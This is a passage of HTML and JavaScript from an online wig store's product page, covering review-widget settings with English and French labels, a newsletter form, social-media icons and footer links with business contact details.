        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/en-ca/recommendations/products"
        data-product-id="1487891103827"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/en-ca/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/en-ca/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/en-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/en-ca/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/en-ca/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/en-ca/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/en-ca/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/en-ca/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/en-ca/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/en-ca/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/en-ca/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/en-ca/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/en-ca/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/en-ca/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
